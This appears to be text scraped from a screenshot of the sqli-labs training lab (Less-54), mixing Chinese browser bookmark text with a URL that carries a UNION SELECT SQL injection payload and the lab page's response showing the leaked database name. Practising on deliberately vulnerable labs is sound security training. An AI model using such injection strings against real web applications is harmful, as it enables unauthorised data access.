 192.168.100.1/sqli-labs/Less-54/index.php?id=-1' union select 1,database(),2 --+
狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度
Welcome Dhakkan
You have made : 1 of 10 attempts
Your Login name:challenges
Your Password:2